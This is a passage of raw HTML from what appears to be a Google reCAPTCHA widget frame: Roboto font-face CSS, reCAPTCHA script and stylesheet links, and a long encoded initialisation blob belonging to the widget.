U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jdE2htyPUZkpxzMKyWvnig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="jdE2htyPUZkpxzMKyWvnig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jdE2htyPUZkpxzMKyWvnig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKJw6zCv2XDmGPCrBXCksOKw6d1wqrDpMKnwr/Clz9zasODwpPDksKlwrUgMEjDisOVwqEZecKIw7nCiMOSw6fDs8Kmw4/[base64]/DjSjCnsKGw5gQw7XDocO3XcOVPMKNbcKQY8OOwqkgUcKeMUMWZcK9w4PCi8O+wp7Ci8K1w7nCocO0MmJDCGTDlMOUPUYQUTYRXhJ2w77CscKuNSLCpcOkGULDnnxgwrgNw5DCgcKQw599LcOJw6IqdjHCssOyw6N0ID7Dq1FSw5HCucOYw7bCnB/DvGrDpMKzwrwqw48PSTgWw4DClTjCi8Kdwo4Ww6zCk8Odf8ONwp9nwr1qwpDDmWvDvsOhHiHDqcO6w6TDlsOpdcKAw7xNwp4odW8XGExcN0jDhlNXwqZ/w43DpMKNw6/DiMOPBsOGwpUmQcO8ecKSw6nDhk8/[base64]/CpGMGw73DmMKsbQHCgcOPwq7DsU7CvMOKXcObdsOcRMKmw6TCq8OPOMOvwqBUw4ljD8OFw51mwp09UnNCwpAiw67DvsO9wq1QwqjChsKLwoB1w7XDmV7DpsO6wo/DiEw/fcKrw5LDoENjw6hWWMOSw5MnGsKLJwBmw5EyT8OsNTwvwqEyw4xGwoJ6RxRHNzLDjMOUeSjCoAgJw43DoMKLw4rDn2vDikLCrcKSw50Bw6nDqnZPKMOKw7sFw7LCvhjDtTDDo8Oow4/CrT7DhcOCwrfDiEfDrMONwpnCksKvwpfDnkcJdMO/w4Uhw5HCksKGf0HCh8Otc1TDmB/DuDQHwrHDiTTDmSjDlMK6O0HCrcKzw7RZXcK4PFEUFSHDnHQcwooELzPDq3TDg8OCw4gjwrlqw5Q8O8O3wplNNMK3wq4ufAIHw7TDmMOnOsODZDknwoFJR8KLwr5wFQhsw6PDvMOiw5YVdXnCisO/[base64]/GzBObMKPwrMoAwXCsMOPw4A3w7jDr8KaAkAowp5ZwqnDgcKMbg5SXMKYPmc7woEZwpPDlVwTKMK8w5ZHCEdnKk9aMmkaw4EuY8ORbMOCTxDDnMOZQETDs2rDssKhTcOoBUVQXsOsw7hsccOIcRnDmsOfDcODw5JmwosFMijDm8O0dMKQdw/CkcKRw500w6Umw43ClcOZw5J5S2NsQsKvw68kOsO0wpM1wppNwphjCMKheFnCnMOZLcK7cMO/JjLCrcODwobCvsOwXwYfw6PCr30XGlzCnHXDhXcaw6zDkTjChlIgbUzDikZ+wrvDqcOcw5vCtCMpw4vCq8O6w5/[base64]/[base64]/bMOBA8O/HMKtwojDnAxgw7ZFw4gdwo89w63CuMKgwr7Dun/DvE3Dq3dWTsOmYsO0wphLw6TDqzLDjMO5YMOFw64STxwew7IZwpkJTMKCw60bO1g0w5XDmnIxVMOOdVrCmhZXwpwgaAPDhsOTFcOmwqXCnyw7wo7CscOWWRbDgl5yw7cYWMK0A8OUUSdAKsKUw6LDkcO8Pj5lQVQRwq/[base64]/CkD5rHnHDlgwowooaw5rDq8OIVgJ/wqrDgH9vw7/CtsOvEsOlasKgWwVDw7fDjC/ClQDCl1dLc8KIw4N9f3c1wpxrazfCulYkLsKEw7LCsh5JwpPCnyXDmMOEwrfDhS/DjMKoJ8KTw77CszHDhMObwq7Cll7ClXFQwrQzwpVJHEXCo8OvwrzDm8OsT8KAES7CkMO1dDk1w4EPQS7Cj1/CnkswTMOlaQXDiHfClcKxwrvCpsK3d0A9wpPDrcKMwp0Xw4YRw63DqRrCksKUw5Vrw6lPw65mwrp/OsK5PUrDoMK4woLDnMOHfsKhw5zDuXMqVsOnf1PDnXxedcKsCsOMw6ZSclh1wq9vwp/Cp8OqW2fCrMKcKcOeBcOGw53DnDd/QMOrw61HOEjCgDTCiRvDtcKIwqVXJWDCucKFwpfDnxJDXsOHw6rCgcOEGjDDqcOlwqlmPzR7w7tJw7TDvcOePsOQw7fCj8KMwocbw7wYwoYOw4nDn8OzRsOkSnTCi8KpYmh8N3zCnC12Sg3CmsORUMOnwoVQw7Rpw41bw7XCh8KrwoFfw7fCqcKEw5M8w6/DrMOuwqAiIcOWCsOjZsOsTXUrExbCr8K0CMK9w6bDrsK9w43CjW9wwqPCr2cdEHzCsjPDtF7Cu8OhdjvCpMK2Si8xw7vCmsKswqJjfMKuw7IIw6oTwrw6OR1tYcKGwq5MwqTCqn/[base64]/wrrCuitZwrTCu8KbwrBawqXDnyxlw6DDv8K3w4gPwrcIVcOKQMOMw7TClUZEeXNiwoDDhcOmwpHCum7Cp1/[base64]/Dt8KMw5EzIsOkSw4UFcKYaMKICsK7blB/BsOrwoYQViXCr8OYZMK5w5ojwr9PcmlwwpwYwpzDkcOjasKPwr5Lw6rDpcO9w5LDi3wgcMKWwoXDh3bDlsOBw5MxwoRowprCisKIw5PCkixUw5hgwoIOw5/CowXDh3dEXWJIF8KPwrgGcsO4w5TDtEjDtsOiw5hOfcOee1jClcKNChAcTzEswopcwrloal/DicK3J2/DpMOEc2siw40wV8OCwrzDlS7Cn0jDijLCqcOGwq/[base64]/DpFpAwq4Lw7cTwpFjwr8xw5VQcsOpbcKfwqPCvMOXMMO3ZA/DuCZoRcO1woDCrcOdw6Z2FsOlPcO+woDDnsOvSXpjwqzCm33DjsO/AcK1wqnCuzfDrDdlTMK+Tjp/FcO8w5Nxw4cbworCiMOIPh55w6/[base64]/CncOIbkzChj7DocOBwrLDhsKNOA/DhXvCq37ClMObMl3DsjUgLgrCmGwXw4TDgMOoBiDDmDw5w67ClMKGw7bDkMKfUCF9IyQGJ8KkwrxiIcOFH2pfw78lw4PCjR/DnsORw5IDS2Rlwot9w4h1wrHDiRbCt8OXw4MhwpENw57Dj0tSBjfDgy7CojdiBzZDdMKCwqU0a8KQwr3DjsKoPMO9w7jCk8O4RkpMQwjClsODw5VJOijCpHhvOjoNRcOLACfDkMK0w5otHwpJTVLDk8K7AcObBcKzwrTCjsObIhXCgF3DuRorwrLDp8OSZUXCkikAOH/DnTcMw5AqCMOsPTnDv0PDisKTVn0LOHLCry02w74ffF0MwrF5wq0iS2bDjMO7wrnDkyZ/ScKREsOmasO3Dx0gB8KFbcK+wpAIwp3CqXlKa0zDphdlDcKsCSBdPS17BGcuWBLChxbCknPDki8vwoMnw5BfbsKsK3Q9LcKww6/CksOiw5HCsHJpw7QHYsOoUsOqdX7CtXx0w7RvDW3DjwbChMOWw6fChk0rbjHDgiptdcOJwrx3KyRBTzwTQHNtGE/Ck0zCtsKtE2vDpjbDpArChQzDljLDgCbCjwzDnMOILMK7HVXCq8O6HkAdQUcBYgXDhj4XDVBlR8Kow4bDksOIZsONQsOvH8KRdRQCeldVw7LCmMOIHGB8w47Dk2XCosO8w7fCqkHComBKw4tbwpYPMMOrwrbDoXcPwqDCg2fDmMKiLsO3wqVlHMOqTzh5V8O9w7Q/w6jDpU7DhMKSw4TDn8OAw7c/w6HCjQvCrcKELsO2wpbCo8O9w4fCt0fCmwBvXWnDqjAsw7ZLw4zDugvCisK3w5/[base64]/[base64]/DtTzCiMOeFzIww6jDp8OkwojCgMOIwrppwrIUw4srwqdwwrw6woHDicKXw41bwplHT0DCksK0wpEbwrJaw4VrYsOoFcKewrvCjcOfwrRlJEfDvcKtw5TDuHPDvcK/w4zCssKVwrE8W8OgW8KKXsKkV8KtwrFuXcOWK1h7w4bDm0o4w6lAwqbDniXDo8OOQcO2KSPDtsKvw4nDkAV6wrY+HDIOw6A+YMKSEsOBw7RoDBxQwq5GJADCshA/c8O8DAgSbsOiw4fCjg5jWsKPbMK0XcOiBxnDp2zDmcODw57CicKfwofDhsOSTsKswosFdsKHw759wrjCjhY4wot1wqzDjCHDsGEBE8OITsOkSCdjwqEvSsKoEMOvXRRVKy3DqxvDlRfChRHDk8K/W8OOwq/DjDVQwrV8esKwByzCscOuw4cDR3NvwqcAw6dCb8KowoAYMzHDmDs/wqB0wqo9Cn43w7jDq8OxWWzDqzjCpcKWXMKsFcKNJVJlfsKWwpLCksKzwrNOdMKCw7thICgBUj/[base64]/CtcKZLsKEOMOFPSpCwq4qe8OmCzU7wpDDrgDDlnVjwpJCBDzDmMK/AnN9LEfDgMOUwrciLsOMw7/CvMOJw6TDr0Iffk3DjcK/wrDDsUQ9wqvDgsOZwpQPwofCtsK9wp7Cj8KxTCwSwp3CgnnDlkg+wo3Cq8KywqQILsK1w6dRE8KAwookGsKFwr/CpsKObMKnHcKmw7LDnnTDocK5wq8iXsOQKcKTTcOCw7HDvcOyGcO0dTfDmmc5w5gEwqHDvsOdMMK7BsO7HsKJGWlfBi/DrEHDn8OECDBaw4oow5jDhWhENRXCkhB4Y8OnMcOQw7/Dn8Okw4zChAvCkXTDuk1awpnCtw/ChMOswp7DuifDpcKmwr92w4Jqw78uw5YwcwPCgwTDt1M8w5zCowZ4GcOlwoEDwrhfJMK9w5TCjMOwKMKNwqbDmyDDiTHDmCXChcKlAR19wr5XWScbwrXDvXoHHwbCk8K2J8KJJGzDhcOaT8O1c8K5Q0PDuzrCosOORnQqRsO2SMKEw7PDnzvDoWczwq3DjMO/U8Ofw4nCjXPCh8ODw4PDiMKgOcK0wonDsx9sw4BXcMKIwpLDhyRJeyrCmx5nw4LDncKgeMOBwo/DlcKYD8Onw6F1fsKyS8KYGMOoH2gtw4pvwpd4w5dawqfDtDBKwpdPTXjCqHkVwrvDsMOhPzkZRF95Xj3DjcO4worDgigyw4sHEiVPN1ZHwpkJfWcuOmMLM1/ClW9Ew7bDtSbCkcK/w4vChFZgI0cawoTDm13CgsOTw6tewqcHwqbCjcKkwph8ZTzCm8Ogw5MqwppywoTDqcK0w5jDmEFEdQZcw5l3NUAUdCzCvMKwwpsmFGEVTWcLw77CinDDtD/[base64]/Ck0LClsK6wpcrUH8UB2bCtcOxwpnChiLCj8KmYcKQQhYCQcOawrhQA8OgwpgGRsKqwphAVcOsN8O0w5NXfcKWA8K2w6PChm95w4kHTGzDhEzCksKawq7Do3EZLBvDpcO8wq4Aw47CssO5w7DDvHXCkA8wFmkJBcOcwo5wZcONw7/[base64]/DsnHCv8OVw4Vaw6Uaw6TDvhTCmwoowpkSQiPDvsKOOz/DnsKlAzrCs8OWesKPVwzDnMKFw5PCoXsSA8O7w4rCoS5nw4Fgw7vDiBcjwpk5dgwrLsK8woAAw5UQw4doFFFbwrxswqBbF24IL8OCw5LDtlhZw78ZXzkSTEnCv8K2wrZfP8KCd8O0L8O6BMK8wqzCkhUjw4/Dg8OPNcKBwrNeBMOkSip5JnZiwqJHwodBBcONKX3DjyoXBMO2wrTDi8Kjw6wgDSbDv8OrQWZTKsKAwpDCscKqw6LDpsOjwo3DmMOlwqXDhklXN8OqwpEffjMTw7HDjwLDpcOCw5TDvcOtccOJwqfDrMK+woDClV1BwoAqVMO0wqh+wpwdw5jDqMKjF0rClk/CsCtKw4RXEMOVw4rDscK/ecOjw7bCssKDw5ZtATDDtcKRwpTCq8O2TFrDvUZCwofDvQsAw5vCkyjCoVgEZkYnA8OYLkg5UUDCvD3DrMOwwqrDlsOeMWXDiFbCgDhhSgDCv8KPw69hw4kCwqkzwpcpXgjCuiXDmMOgdcKOPMKVM2M/woHCoCosw7nChynCu8KYRMK7ZVjCn8KCwoDDlMK8wokWw5PDncKRwozCqmk8wpRYEynDlcKHw6zDrMK7fQ1bIB8jw6ohTsKvw5BED8ONwqTDnMORwr3DnMKNw7ZHw6rDmsOhw6RwwoZRwo/CjRYtVsK+e1RqwrnDk8OlwrBdw5xEw7TDpWA3QsKjNcOTFUJkK1ZuYF0fRxHClQbCoC/[base64]/[base64]/DmMK4wozDg8K4wp7CompjGMKWwpTCjVknw6fDmsOJNcOAw6jDhMOOT2kXw5bCkzYQwqbCiMKAW0kWXcOfFjzDkcOywrzDviRmGcK6ASXDucKQVSV4XMOeQU1Rw4rChTkKw4RPdXLDvcKYwoPDkcOmw6zDnsONc8Orw4/CmsOWZsKOw7HCvcKqwpzCt0MgOMOEwq3DuMOKw4UpNDQBMcO0w4DDlEZJw4FXw4XDnBZSwpjDm2bCuMKlw4TDkcOYwrnDicKAfsOLecKoRMOiw5VQwpIww510w6vCkcKDw4gxfcKeTW/DoQXCkhrDl8KCwpfCvinDpMKubz4qeifDoCrDjMOrHsKUalXCgMKUWVkQWsOsVVnCj8K2KcKGw7BCYmorw7rDrMKPwrLDvR0owqnDqMKOFcOlJMO8VRXDk0VSdnTDrVDCqAnDuiwHwrBtJsOew55ZF8O/Y8KwWcOhwrpSPzDDuMKYw71JMsOew4ZgwrLCoFJdwojDpT0ZIyBCKV3Cp8KBw4dFwrjDtsO/w7RSw4fDjG5wwoRVbcO+PMO4aMOfw43DicKAV0fDj2w/wqQdwpwIwrAcw49zH8Ohw6nDlWcCNsKwH3rDlcOTMXnDlx19T0/DrCbDokXDtcOAwpljwrUKPwHDtCU6wo/[base64]/[base64]/Dt2zCoWLDsGrDlgMEw7nCocK7BgMDw5QRw4TCksOKwpQkPcKSUsKEw4JGwoFlBsOnw4rCuMOPw7NLUMOORzLCmj/DnsKbWGLDjDFGB8KLwoEfwonCh8KJPnPCuAgNAcKlJcKRNgMkw54tHcOpN8OGa8OtwqN/woReQMOaw4IkeQBawpYobMKMw50Vw79xw4LDtkAzNcKXwrBEw5NMw6fDrsOSw5HCgcOKd8OEARM/wrBla8O4w7/DsQLCrcKHwqbCi8KBVA/DqhbCgMKCZMOZeF5GFx8yw4zCmsKKw405woI8w74Qw5BvAn9fAnACwrLCvG1/JsOvw7zCkMK7eQXCt8KvVW0bwqNdDMKNwp/DjsONwrhYBm87w5NxP8KVCC7DjsK5wqM2w47DvsOEKcKdQ8OKR8OTLMK1w5HCucORwrzDgyHChsO4U8OFwpYFBH3Dnx7ClcOaw4zCjcKew5LCp03CtcOWwoEGYsK8a8KVfHQ7wqldw5Y1T3gvIsOFUR/[base64]/wqHDl8OswpA6TD/[base64]/CuWVCGcOVw5/CvsO8AzHDsMO+A8OVwrnCjMKeHsO2bMKYwprCiHssw5w+wpDDs1FIUcKcURlaw7XCqAfDvsOIP8O/E8Oiw5/[base64]/wqHCqcKeQcKVw4wWKg1VwoJJwoxoDFRIw7wYCcK1wo8sTkDDhy9TFkjCr8KtwpDCnMOvw4FDAXfCvAzClRDDlMOFcRLCnQLCicKBw5ZEwrDDv8KHR8KFwo0THgJEwqLCjMKMISc6KcOWeMKuPGrCksKHw4I/FMKkAC8Mw67DvsOpTsOHw7/[base64]/CpMKjf07DucOhwonDm8O8FRIjwpxWDBV7FcKZM8ONbcKIw6plw6BlGAsvw6HDn015w5A2wq/CljMbwpnCssK3wqTCqg5xdWZSTyPCm8OgJyg9wphWfcOIwptHd8OvDcKsw6jDpx/DpMKSw4DCp1sqwqbDnVrDjcKwZMKQwobCqB10wphGAMOZwpYWLWDDulJlSsKQw4jDvMO5w7rCkyhNwo48IxXDhw7CiWrDh8OEOAk2w6LDuMO6w6bDqsK5wonCjcKvIxnCvcKrw7XCpGQXwpXCimTDj8OAUMK1wp/ChsKMVynCqG7Ch8KkCMKbw7/CoGx6wqHCtsKjwr0oMsKzRhzCrcOhaQAow5DDiUVjbcONw4JTQsK8wqVewps0wpUXwqx3KcKnwr7DksOMwr/DhMKkPWDCsGXDkH/[base64]/ChMKNw5fCjC3DiUg6TMKVNxDDinDCq8KLw6IEY8OZdhUjX8KUw63CgDfDusKSHsOCw7LDs8KAwrV9XCnCjnvDsT0Gw6tawqnDrcKnw6DCtcOsw6/DphxTRcK6YnotYF7DgkcnwoTDnlLCr0LCtcO9wqtrwpgwM8KEccO9QsKgwqpaQgrDs8K5w4hUXsOHWR7CvMK9wqrDuMK2XBHCuQobbsK4wrrCuHvCp27CogDCosKPH8O4w4x0BMOgcSg8GsOSwrHDkcKrwplOfy/[base64]/Do8KYwpAZwrPDsjYCwq17FzINZcKiw4rDhgDClRvCowV7w7HClsOBBG7CmAhdcn/ClkfClk4gwrszw4bDj8Obwp7Dq3nChcOdw4LCisO9woRpM8OSXsKkPiRhPVEEX8Kbw7tVwrZHwq4Bw4oww7ZEw5Ipw7zDkcOYXB5JwoNMeAzDvcK/[base64]/[base64]/w7XCj8OzDx5owqHDkwHCsMK6w7h7wocHAMKtEsKCQsKMJwHDvEvCncO0Gko8w69nwpYtwoPDt1Q8eH8wBMOzw5JCaiTDncK4Q8KeO8KXw5Fdw4/Coy/DgGXCiyvDksKpGcKIL1hONBBCUcKxF8OaH8ORNUwiw5XCpFfDmsOWQMKlwpPCpsKpwpZ/[base64]/wqjCkMK1wozDhMKyPsOAJDHDn8OcwrHCi0VkwrkUR8Ktw7R/ZsOiPXLDmlXDuAo0DcKnVXbDocO0wpbCvzTDmQLClMKzT39qw4nChzrCjnbCkhJOMMKyZsO8CGrDmcK8w7HDr8O/O1HCvWdkWMOTN8OBw5dkw5TCgcKBK8Kxw6HDjh3CtBDCvFcjaMK8bR0gw7nCoSJxEsOdwprCrCHDtToWw7Btw6cEVFTCsBTCun/DnirDvWTDowfCtcOIwqwbw4xkw7jCkz53woFow6bChHPCpcOAw5jDmMOqPcO5wq9lVRdawpbDjMOow58Bwo/CkMOVL3fDkwbDjBXCjcORQcKew7hRw7IHwrVvwodYw51Kw6LCpMOxWcOMw4rDisK9ScKoQsK6MsKbA8Kow6XCoUk5w4gbwpwmwrzDrHvDgELCgS/Dv2nDniDDmhUGcWA3woXDpzfDvcKjSx4CICvDg8KNbgfDixHDtB7CocKVw6DDuMK/dnnDrDMYwqkaw5JNwrZuwo5ib8KrKGlYAFjCpMKHw6R9wolxLMOzwosaw4jCsy/[base64]/woVww5fCrhAyw6LCphjDlmDDuFF9a8ODw5dlw70RKcOswo/Dp8KGexbDv3wmK1/Cq8KENsOkwrrDqRzCoUc4Q8Kww7s+w7h1NgozworDpcKBQMONcsK6woxtw6nCvU/[base64]/CjsKCw5g6wo0iw77DuMOsLcK8ccK3W0nDuDLDjsOaPAsBGT8Mw5xJRnnDvsK6AMOswrXDugnCscKFwrHCksKLwoLDhn3CgcO1YQ/DjMKTwqbCs8KNw6jDtsKoIDfCti3DksOaw7DDjMOcXcKhwoPDvmonfz82fMK1ekEtTsO+EcOzV04uw4LDsMOeTsKUAkJhwrPCg1UOwp5BWMK+w5jDuFYzw7x5F8Knw6PDusKew57DkMOMP8KaVEV5Dy/Dq8OGw5IVwol2dnYFw5/Dh1vDtMKxw5fCkMOKwqfCusOIwpIIb8KBWlzCinnDgsO+wp4/QcKCBkLCsC/DqcOyw4XDssKtZiLCscKjPg/ChG4jdMOSwoXDiMKvw4lXEhRmeknDtcKEw64DB8O1OFLDscK9V07Cq8Orw5FNTMKKAcKMIMKlJMKnw7dxwrDCjF0gwo95wqjDlDwfw7/[base64]/[base64]/CkTLDp8OKw7zCrsKwScKLShTDlls2wpEDw4RDwp3CqxjDu8OlMDjCtx/DuMKmwr7CvkTClmfCtcOQwosUMBLCkk8zwqpmw6J7wp9sNMOWKSkNw7nCnsKgw6fCqj7CojXCojfCg0PDpgJdWsKVMHdBesKEw6TDvz0Lw77CqhDDs8KSKMKiHFHDvMKew5nClC/Doxkmw7TCtQ0cTFERwpxWEMO1QsK4w6jCr2PCgmTCl8KdfcKULilcZh0Ow57Dg8Kaw4vCgh5zbznCiBMINcKaKSVJIhLDkWTClAUAw7Fjw5YJe8KbwoBHw7NYwq1QfsOmaU84RRbCp0nDsWk/AX0/e0fCuMK8w7EtwpPDkMOSwoQtwovCrMKPbzIjwozDp1bCgXA1acOTJMKhwqLCqMK2w7bCrsOdW3HDvMOdYirCu3tROFtIwowowq8QwrDDmMO5w7TDpMOXwpNbTinCrHoKw6zCs8K2dj1jw4hVw7sDw4nClMKKw7HDgsOxZTxKwrI2woVmTCTCnMKMw6cGwqdgwpdDZQ/DrsKxHhQmDBLCrcKaF8K5wq3Dj8ODUsKEw6cPA8KNwqA6wrzCqcKIdmJ8wqI1woNFwoYLw6nDmsKyS8Kkwqx6YQLClG4Aw4I3dRwYwp08w7zDgsOLwpPDo8K4w6gnwrBcIl/DicKqwqPCq2DDnsOfMcKKw6nCscKqSMKzBMKzD3bDmcKHFnzChsKgT8KGN1XCgcOCRcO6wol9b8KLw5bCk1NIw6ojTh1BwofDpmnDgMKbwqDDqMKPNydSw6fDsMOnwpjCvj/CkDNbwo1fYMONSsOQwqfCv8KDwrDCiFbCtsOCLMK5d8KqwrrCgzluSRtsH8KMLcKjC8Ksw7rDnsO9w6Vdw7tQw6vDihInw43CnmfDgHvChh7DomUkw43Dh8KPMcK6wpRhbyk2wprCk8OfDHTCmiplwo0Fw49ZHMKCPmYvTcK5MGfCkxx0wrAJwq/DtcO0c8KTJ8O7wr1sw4jCosK+fcKCQcKtCcKJKEcowr7CucKGDSvCr0PCpsKlZUYlVBMBDy/Ck8OiNMOjw6dIN8Kxw5sbAWTCs37CpXzDmCTCuMKyeBnDmsOmI8KAwqUKG8KgLD3DpsKPOgM6XsOmGQJ0w4REc8KyWS3DvsOawqTDiR1GVMK/cxQ3w7slw6LCucOuCsKnAcOsw6hDw4zCl8Kww43DgFIDKsO3wqJGwp/Dqnoqw5/CiRHCtcKBwpkDwpLDlQLDgDNkw75aaMK1w7rCi3XCj8KvwqjCs8KEw7NXMMKdwqxgMsOmVsOycMOXwqvDpQM5w6lSYmkTJV5mUQPDlcKYFSbDv8KpfcOtw4TDnCzDusOlLSIFJcK/HCgWUMOObAnDkQ0pAMKnwpfCm8K+KFrDiGvDv8KdwqrDk8KvY8KGw5TCvg3CnsKUw6ciwrkIHV/Dom5Gwp9ZwogdKG5Ww6fCs8K3GsKZZFTDi2cVwqnDlcKfw7TDgktrw5PDt8KmAcKJfhoANzfCuSQVXcKCw7nCoxcZHn1TQSjClEzDtj4PwocdMHjCrxfDpEp1JMO/w4DCnG/[base64]/DvcOVYWRIw7zCuMKYwqPDi8KQwrvDtsO4Y27CkjweE8KmwpXDtF8uwrFRW07CpiFywqbCkcKLRgzCq8K+b8Ovw5rDrjUNAsOCwpvDvBIZMcOcw4pZwpZow43Dg1TCsz0tTcOMw6Qnw7cnw4kyfMOPZSvDhcK9w6xMRsOvNcORGm/Dn8ODDzICw7wzw7PCnsKUfgLDi8OPZcOFbsK8RcOVbcKjKsOvw43CmQd3wrh5Z8OaHcKTw5hnw718fcO/RMKPP8OXC8Kcw60FFXbCqnXDrcOjw6PDgMK0fsKAw4HDlsOQw7ZhH8OmJ8Oxw4V9wopbw7dwwpBSwrXCvMO5w5nDm2VsZ8KweMK6wocdwp3CrsKtw5IZfxVfw7nDv11yBh3CrT1ZMsOZw6FiwpfCvSwowqfDui/CisOLwqrDu8KUwo/CssOpw5dBUsO9CRnChMO0X8KffcKKwp8tw67Dni19wqjDhy1ow57DrXQtJT7Ci2zCk8KlwrLDm8Omw6ddVgELw6nChMKTQsKMw5RiwoLCvsOhw5PDs8KsOsOWw6fCk1sNw6gAUCEUw4gVWcO6cTlJw70bwq/Cnl07w7bCocKgBCMKRwHChnDCrsKOw5/Cv8Kyw6VNG1AUwq3DhybCj8OXSmt6woXCmMKew5UkHAQ9w6PDgWLCo8KRwr4sRcKXUcKAwqLDn3fDn8Odw5dewptiGcO0wp5PRsKLwp/CmcKDwqHCjErDs8KWwoxmwpdqwrgyfMODw7EpwpHCiBElXwTDgcKDw5Aub2YXw5PDjDrCosKNw6Ekw4bDsT3DthFCcBbDkU/[base64]/CusKjSsO6fkTCjDw3MyQ1VyfCqwvCkcKgY1U9wojDlGZpwo3DrsKTw5DCm8OyAWvCvSvDsQbCoTQXMcOzG00DwqDDgsKbC8OxHz4sUcKrwqQxw5jDmcKeRsKQVBHDoBvCocOJLsKtBcOAw54+w7LCvAsMfMKWw4Qdwo9GwrJ/w71Bw7IOwr3DuMKjYH7Di11SYAnCrV/CsTI1USQrwoEDw5nDj8KewpwBUMO2EHh/[base64]/FcK/TUghHMOKwpYcwrNTdCxFBsOXw78kX8K/VsOQesO6TDPCpMO/w4FWw7bDjMO1wrHDsMO4aAzDhcKRBsOzNsOFLXXDgQfDlMOCwoDCqsOpw4c/wpPDtsOHwrrCp8OlGCVuMcOkw5xvw63CsiFKRmrCrkU3d8K9w53CssKEwo8HdMKtZcOFSMKgw7fCkwF3L8O6w6nDtF7DgcOnRCF/woHDoklyWcOWIUjCm8KLwpgZwq5zw4bDnSEcwrPDucOPw5LCoXNkwo7Ck8OEPGEfwp7CmMKqDcK/wrRnIFZhw51xwqXDkXFZwqzCriMCX2PCqXDCtA/[base64]/DuMODwr8RZwAGZmgvwqVbw5J7w6tIw7taG0okBEDCgSgswoJkwqltw4/[base64]/Ck7DqSrCh8KQYcKoGsOMeMOswqEJw7LDhExww7ghb8O7w5vCm8OLdQs6wpDChMOrUMKhUEMfwrN/[base64]/[base64]/CgAAlw5NXEjBwViRAwo7DuMOVw6HDm8K8w4/DoWDCsEFnCsO8wp9LS8K0MEDCnEhVwp/CusKzwr/Dn8OCw5zDvivDkS/DusOIw58HwojCncO4DVoXdcKMw7PCl3nDnynDiS7DqsKLYhR+BR4bXhRsw4Qjw75OwqnCj8K5wpR3w7DDll/Co1jDsi8TDsK0CAcLBMKVCcKCwozDtsKDbElHw4rDoMKdwopjw4vDisKgU0DDhMKdciXDuHojwoErSsKxWUtYw6V7wp0XwoPDsDDCmTt/[base64]/T3c+w6luwoPCr8KafB4TCcKGwrfDjsOydcOywrPDs8OQKmLDmBp8w6ISXA1Ww7otw6fDscKnUsKLDR9zY8KSwpMZfkJUVVHDssOHw4FOw6vDjQTCnz0ZfSRlwodcwrfDv8O9wocowq7CsQzCqMKnKcO4w7/DlcOxXB3DuzDDisORwpg4Rxwfw44AwqFiw7DCjnXDixJ0esOkS31bw7DDn2zChcOXc8O6B8ONJ8Ohw7DCo8OJwqNXNycsw4XDvsOBwrTDmcKtw4YGWsK8b8OCw5lcwovCgHHCk8Kdwp3Cnn/Dr1YnPAnDq8Kww7EDw5DDm03CscOUX8KnJcK2w4DDicOHw59hw4fCvW7DqMKIw77Cl3XCvsOnLMOBFcOtcEnCrcKAasKSFWxVw7Aaw7vDmEvDgsOZw75swoUIQy9Zw6LDocKow5DDkcOww4HDl8KLw6pnwqlqYsK+bMOTwq7CucKbw6PCjcOWwqQOw7/[base64]/CosKZwrcvSsK1RsKoMsOxDBZuWMKYw6fCg2h/e8OjRSgyfAfDkErDscKhS0ZTw6PCv3w+wpk7ITXDjH9iwofDjF3Cgg0zOVhIwqrD